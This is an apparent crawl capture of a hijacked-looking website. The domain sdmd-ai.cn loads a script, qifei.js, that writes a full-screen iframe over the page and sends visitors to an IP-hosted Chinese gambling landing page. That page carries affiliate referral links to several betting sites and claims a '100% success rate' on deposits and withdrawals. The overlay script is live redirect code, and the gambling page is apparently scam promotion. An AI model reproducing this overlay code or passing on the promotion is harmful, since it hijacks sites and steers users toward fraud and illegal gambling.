

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sdmd-ai.cn/
body_size: 78
content:
<script type="text/javascript" src="/qifei.js"></script>

--- FILE ---
content_type: text/html
request_url: http://156.235.222.62:88/
body_size: 1729
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2024最新版登录-官方版APP下载</title>
    <link rel="shortcut icon" href="/icon.png">
</head>
    <script src="/link1.js"></script>
    <script id="LA_COLLECT" src="static/js/js-sdk-pro.min.js"></script>
    <script>LA.init({id:"3Et0R8hE2dBWeZTd",ck:"3Et0R8hE2dBWeZTd"})</script>
<body text="white">
<div class="wrap">
    <img src="static/picture/bg1.jpg" class="bg">
    <div class="container">

        <div class="header">
            <ul class="game">
                <li>体育</li>
                <li>真人</li>
                <li>电竞</li>
                <li>彩票</li>
                <li>棋牌</li>
                <li>电子</li>
            </ul>
        </div>
        <div class="event">
            <a onclick="register('kaiyun')" target="_blank"><img src="static/picture/event1.png" class="section-bg"></a>
        </div>
        <div class="contact">
            <div class="mar">
                <marquee scrollamount="5">
                    集团公告： 若遇充、提款问题请您及时咨询【在线客服】，成功率100%，包您满意！
                </marquee>
            </div>
        </div>
        
        <div class="section section1">
            <a onclick="register('kaiyun')" target="_blank"><img src="static/picture/sectionky.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="register('kaiyun')" target="_blank"><img src="static/picture/register.png"></a>
                <a onclick="register('kaiyunApp')" target="_blank"><img src="static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
        <div class="section section4">
            <a onclick="register('JY')" target="_blank"><img src="static/picture/jy-section.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="register('JY')" target="_blank"><img src="static/picture/register.png"></a>
                <a onclick="register('JYApp')" target="_blank"><img src="static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
        
        <div class="section section3">
            <a onclick="register('AYX')" target="_blank"><img src="static/picture/sectionayx.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="register('AYX')" target="_blank"><img src="static/picture/register.png"></a>
                <a onclick="register('AYXApp')" target="_blank"><img src="static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
       <p class="p1">🧧恭喜发财🧧</p>
        <div class="section section2">
            <a onclick="register('kaiyun')" target="_blank"><img src="static/picture/activity.png" class="section-bg"></a>
            <!--<div class="btns">-->
            <!--    <a onclick="register('kaiyun')" target="_blank"><img src="/image/zhuce1.png" /></a>-->
            <!--    <a onclick="register('kaiyunApp')" target="_blank"><img src="/image/download1.png" /></a>-->
            <!--</div>-->
            <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="/image/zhuce2.png" /></a>-->
            <!--    <a onclick="register('kaiyunApp')" target="_blank"><img src="/image/download2.png" /></a>-->
            <!--</div>-->
        </div>
        
    </div>
</div>
<style>
    body {background-color: black;}

    * {
        margin: 0;
        padding: 0;
    }

    .container{
        display: flex;
        flex-direction: column;
        position: absolute;
        top: 0;
    }
    
    .wrap {
        width: 100%;
        margin: 0 auto;
        max-width: 960px;
        position: relative;
    }

    .bg {
        width: 100%;
    }

    .header .game {
        display: flex;
        list-style: none;
        margin-top: 4%;
        font-size: clamp(6px,5vw,46px);
    }
    marquee{
        color: white;
        font-size: clamp(6px,5vw,46px);
    }
    .header .game li {
        flex: 1;
        text-align: center;
        line-height: 1;
        color: #fff;
    }
    .event .section-bg {
        width: 100%;
        margin-top: -7%;
    }

    .section {
        position: relative;
    }
    
    .section1{
        margin-bottom: -5%;;
    }

    .section2{
        margin-top: -10%;
    }
    
    .section3{
        margin-top: -10%;
    }
    
    .section4{
        margin-top: -5%;
    }

    .section .section-bg {
        width: 100%;
    }

    .btns {
        position: absolute;
        top: 53%;
        left: 51%;
        transform: translateX(-50%);
        width: 90%;
        display: flex;
        justify-content: space-between;
    }
    
    .btn2{
        top: 70%;
    }
    
    .btns img {
        width: 85%;
        display: block;
        cursor: pointer;
        margin-inline: auto;
    }
    .p1 {
       font-size:24px; 
       text-align: center;
       margin-top: -6%;
       margin-bottom: 5%;
       -webkit-animation: my 700ms infinite;
	 -moz-animation: my 700ms infinite; 
	 -o-animation: my 700ms infinite; 
	 animation: my 700ms infinite;
        
    }
    @-moz-keyframes my { 
	 0% { color: #F8CD0A;  } 
	 50% { color: #fff;  }
	 100% { color: #F8CD0A;  } 
 }
 @-o-keyframes my { 
	 0% { color: #F8CD0A; } 
	 50% { color: #fff; } 
	 100% { color: #F8CD0A;  } 
 }
 @keyframes my { 
	 0% { color: #F8CD0A;  } 
	 50% { color: #fff;  }
	 100% { color: #F8CD0A;  } 
 } 

</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://156.235.222.62:88/link1.js
body_size: 598
content:
var input_ky = '          https://www.znve2b.vip:9971        '.trim();

var input_jy = '          https://www.b6443x.vip:8553       '.trim();

var input_ayx = '         https://www.x5k930.vip:9023        '.trim();


var link = {
    kaiyunH5: input_ky + '/entry/register/?i_code=36655436',
    kaiyunApp: input_ky + '/?i_code=36655436',

    JYH5: input_jy + '/entry/register/?i_code=25262046',
    JYApp: input_jy + '/?i_code=25262046',

    AYXH5: input_ayx + '/entry/register?i_code=4778928',
    AYXApp: input_ayx + '/?i_code=4778928',
};





function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();



function register(key) {
    if (key === 'kaiyun') {
        window.open(device == 'pc' ? (link.kaiyunApp) : (link.kaiyunH5) )
        // window.location.href = device == 'pc' ? link.kaiyunPc : link.kaiyunH5;
   } if (key === 'kaiyun2') {
        window.open(device == 'pc' ? (link.kaiyun2PC) : (link.kaiyun2H5) )
        // window.location.href = device == 'pc' ? link.kaiyunPc : link.kaiyunH5;
   } 
   if (key === 'AYX') {
        window.open(device == 'pc' ? (link.AYXApp) : (link.AYXH5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   } if (key === 'AYX2') {
        window.open(device == 'pc' ? (link.AYX2PC) : (link.AYX2H5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   }
   
   if (key === 'JY') {
        window.open(device == 'pc' ? (link.JYApp) : (link.JYH5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   } if (key === 'JY2') {
        window.open(device == 'pc' ? (link.JY2PC) : (link.JY2H5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   }

    else {
        window.open (link[key])
        // window.location.href = link[key]
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.sdmd-ai.cn/qifei.js
body_size: 761
content:
//统计代码14Z
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?244dc1cfe0d8d80b8cb0db105fa35511"; 
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//14Z跳转代码 Silicon Valey#
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;

  
            iframe.src = 'http://156.235.222.62:88/'; //Link luodiye Mobile
        
         div1.appendChild(iframe);
         div.appendChild(div1);
         document.write(div.innerHTML);